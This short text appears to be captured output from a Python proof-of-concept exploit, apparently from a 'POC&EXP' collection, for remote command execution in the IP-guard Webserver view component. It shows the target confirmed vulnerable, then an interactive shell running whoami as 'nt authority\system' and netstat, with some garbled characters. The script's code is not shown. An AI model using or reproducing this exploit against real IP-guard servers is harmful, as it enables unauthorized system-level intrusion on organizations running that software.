 Run IP-guard Webserver view 远程命令执行
/POC&EXP/IP-guard Webserver view 远程命令执行.py
+-----------------------------------------------
[+]  IP-guard Webserver view 远程命令执行
+-------------------------------------------------
Url   >>>
[+] 漏洞存在
cmd >>> whoami
nt authority\system
cmd >>> netstat -ano
»î¶¯Á¬½Ó
Ð-Òé  ±¾µØµØÖ·          Íâ²¿µØÖ·        ×´Ì¬           PID
TCP    0.0.0.0:80             0.0.0.0:0              LISTENING       1648
TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       756
TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING       3960
TCP    0.0.0.0:5985           0.0.0.0:0              LISTENING       4
POC&EXP > IP-guard Webserver view 远程命令执行.py 24:30 (1857 chars, 53 line breaks) LF UTF-8 4 spaces Python 3.11